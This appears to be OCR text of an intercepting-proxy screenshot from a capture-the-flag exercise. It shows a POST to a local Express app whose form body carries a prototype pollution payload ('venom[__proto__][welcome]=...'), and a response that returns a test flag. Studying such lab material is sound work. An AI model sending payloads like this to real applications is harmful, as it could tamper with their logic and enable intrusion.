 Pretty Raw Hex \n
1 POST /plz HTTP/1.1
2 Host: localhost:8066
3 Content-Length: 76
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="105", "Not)A;Brand";v="8"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost:8066
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/105.0.5195.127 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost:8066/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Connection: close
21
22 venom[__proto__][welcome]=159753&venom[text]=flag&
venom[hasOwnProperty]=zero
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 26
5 ETag: W/"1a-ZUST16Uk6/AnFSntrFj2y74KOJw"
6 Date: Mon, 18 Mar 2024 11:30:08 GMT
7 Connection: close
8
9 Congratulations:VCTF{TEST}